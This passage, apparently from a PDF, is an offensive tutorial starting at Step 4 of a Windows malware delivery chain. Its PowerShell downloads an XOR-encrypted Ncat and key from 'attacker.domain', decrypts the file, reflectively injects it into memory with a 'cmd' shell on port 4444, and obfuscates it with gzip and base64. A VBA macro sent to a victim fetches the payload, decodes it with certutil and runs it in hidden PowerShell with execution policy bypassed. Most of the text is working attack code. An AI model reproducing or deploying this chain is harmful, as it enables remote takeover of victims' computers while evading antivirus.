 Step 4
Take the altered Invoke-ReflectivePEInjection:
https://gist.github.com/anonymous/67ae047664e9407b053874e7e1732349
Add the following code to the end (replacing the green-lettered parts so that
they point to your server) :
#Drop the XORed Ncat from step 3 and the XOR key from Step 2 to Temp
(new-object Net.WebClient).DownloadFile('http://attacker.domain:8080/xored_ncat' ,
$env:temp+"/ciphertext")
(new-object Net.WebClient).DownloadFile('http://attacker.domain:8080/xor_key' ,
$env:temp+"/key")
$ciphertext = [System.IO.File]::ReadAllBytes($env:temp+"/ciphertext")
$key = [System.IO.File]::ReadAllBytes($env:temp+"/key")
$len = if ($ciphertext.Count -lt $key.Count) {$ciphertext.Count} else {
$key.Count}
$xord_byte_array = New-Object Byte[] $len
#XOR between the XORed Ncat and the XOR key
for($i=0; $i -lt $len ; $i++) {
$xord_byte_array[$i] = $ciphertext[$i] -bxor $key[$i] }
#The deciphered Ncat is stored on Temp
[System.IO.File]::WriteAllBytes($env:temp+"/deciphered", $xord_byte_array)
$deciphered = Get-Content $env:temp/deciphered
$PEBytes = [System.Convert]::FromBase64String($deciphered)
#De-obfuscated Ncat is reflectively loaded into memory
Invoke-PEInjectionInMemory -PEBytes $PEBytes -ExeArgs “nc -nlvp 4444 -e cmd“
Invoke-ReflectivePEInjection + Extra code
(have link to xored_ncat and XOR key)
Step 5
http://www.txtwizard.
net/compression
Gzip
compression
embed the gzip
compressed in
a oneliner
Step 6
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String('insert_gzip_compressed_InvokeReflecti
vePEInjection'));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).Read
ToEnd()
PS1
Step 7
https://www.utilities-online.info/base64
Base64-encode
The oneliner
CRT file (ps1_b64.crt) hosted on the
attacker server
Step 8
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://attacker.domain:8080/ps1_b64.crt", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encoded_ps1.crt", 2 '//overwrite
End With
Shell ("cmd /c certutil -decode encoded_ps1.crt decoded.ps1 &
c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep
bypass -W Hidden .\decoded.ps1")
End Sub
A malicious macro (Microsoft document) send it to the victim,
will download the CRT file and then saved it in stream format ,
this final will be decode it and executed ncat.exe
Where the attacker will be in listening mode:
nc –nlvp 4444